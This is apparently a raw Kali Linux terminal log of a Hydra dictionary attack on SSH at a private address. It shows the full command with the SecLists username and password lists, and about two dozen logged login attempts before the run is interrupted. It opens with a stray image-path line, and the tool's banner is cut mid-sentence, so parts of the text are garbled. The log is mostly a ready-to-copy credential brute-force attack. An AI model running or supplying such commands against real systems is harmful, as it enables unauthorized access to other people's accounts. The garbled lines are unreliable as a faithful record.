 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt 192.168.0.102 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 10:39:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829545500000 login tries (l:8295455/p:100000), ~207386375000 tries per task
[DATA] attacking ssh://192.168.0.102:22/
[ATTEMPT] target 192.168.0.102 - login "info" - pass "123456" - 1 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "password" - 2 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "12345678" - 3 of 829545500000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "qwerty" - 4 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "123456789" - 5 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "12345" - 6 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "1234" - 7 of 829545500000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "111111" - 8 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "1234567" - 9 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "dragon" - 10 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "123123" - 11 of 829545500000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "baseball" - 12 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "abc123" - 13 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "football" - 14 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "monkey" - 15 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "letmein" - 16 of 829545500000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "696969" - 17 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "shadow" - 18 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "master" - 19 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "666666" - 20 of 829545500000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "qwertyuiop" - 21 of 829545500000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "123321" - 22 of 829545500000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "mustang" - 23 of 829545500000 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "info" - pass "1234567890" - 24 of 829545500000 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.